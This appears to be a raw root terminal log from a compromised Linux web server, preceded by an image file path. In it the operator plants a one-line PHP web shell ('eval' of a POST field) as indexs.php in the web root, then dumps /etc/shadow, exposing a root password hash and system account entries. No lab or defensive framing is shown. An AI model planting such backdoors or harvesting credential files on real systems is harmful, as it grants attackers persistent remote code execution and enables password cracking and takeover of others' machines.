 y.php
[root@cloude html]# echo '<?php eval($_POST[a]);'>indexs.php
echo '<?php eval($_POST[a]);'>indexs.php
You have new mail in /var/mail/root
[root@cloude html]# cat indexs.php
cat indexs.php
<?php eval($_POST[a]);
[root@cloude html]# cat /etc/shadow
cat /etc/shadow
root:$6$pJIpnrap9xQnDvB/$dGJnXpT1mMIzAD7K0WiE12rKVRgqCleL9u528e/Bgc2AIblZ3I1bDXfkLZhFehU/C3eCt/il35tiQP1DFccVO0:17030:0:99999:7:::
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
uucp:*:15980:0:99999:7:::
operator:*:15980:0:99999:7:::
games:*:15980:0:99999:7:::
gopher:*:15980:0:99999:7:::
ftp:*:15980:0:99999:7:::
nobody:*:15980:0:99999:7:::
dbus:!!:17030::::::
usbmuxd:!!:17030::::::
vcsa:!!:17030::::::